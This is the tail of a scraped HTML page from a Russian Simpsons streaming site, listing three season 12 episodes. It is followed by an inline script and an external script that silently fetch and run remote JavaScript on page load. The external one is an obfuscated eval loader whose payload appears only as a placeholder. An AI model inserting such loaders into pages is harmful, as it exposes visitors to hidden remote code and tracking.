<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/275-12-sezon-19-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-08/thumbs/1470147009_19.jpg|--><img src="/uploads/posts/2016-08/thumbs/1470147009_19.jpg" style="max-width:100%;" alt="12 сезон 19 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/275-12-sezon-19-seriya.html">12 сезон 19 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/275-12-sezon-19-seriya.html">&laquo;Я собираюсь в Богопарк&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/276-12-sezon-20-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-08/thumbs/1470148719_20.jpg|--><img src="/uploads/posts/2016-08/thumbs/1470148719_20.jpg" style="max-width:100%;" alt="12 сезон 20 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/276-12-sezon-20-seriya.html">12 сезон 20 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/276-12-sezon-20-seriya.html">&laquo;Детский сад Гомера Симпсона&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/277-12-sezon-21-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-08/thumbs/1470149194_21.jpg|--><img src="/uploads/posts/2016-08/thumbs/1470149194_21.jpg" style="max-width:100%;" alt="12 сезон 21 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/277-12-sezon-21-seriya.html">12 сезон 21 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/277-12-sezon-21-seriya.html">&laquo;Невероятные истории Симпсонов&raquo;</a></div>
</div>
</div></div>
                    </div>
            </div>
            <!-- /center_block -->			 
		     <div class="clearfix"></div>
            </div></div>
        <!-- /content -->
        <footer>
            <div class="left_side">
                Online-Simpsons.ru | "Симпсоны" онлайн. 2016-2025 | <a href="/pravoobladatelyam.html">Правообладателям</a>
            </div>
            
            <div class="clearfix"></div>
        </footer>
    </div>
    <!-- /wrapper -->
    </div>
    <script type='text/javascript' src='https://myroledance.com/services/?id=163255'></script>
<script type='text/javascript' data-cfasync='false'>
	let e3f3da17d6_cnt = 0;
	let e3f3da17d6_interval = setInterval(function(){
		if (typeof e3f3da17d6_country !== 'undefined') {
			clearInterval(e3f3da17d6_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3f3da17d6_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3f3da17d6_domain + '/' + e3f3da17d6_path + '/' + e3f3da17d6_file + '.js?27205&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3f3da17d6_cnt += 1;
			if (e3f3da17d6_cnt >= 60) {
				clearInterval(e3f3da17d6_interval);
			}
		}
	}, 500);
</script>
</body></html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=163255
body_size: 1598
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"OYmVTqMRW",41,7,12))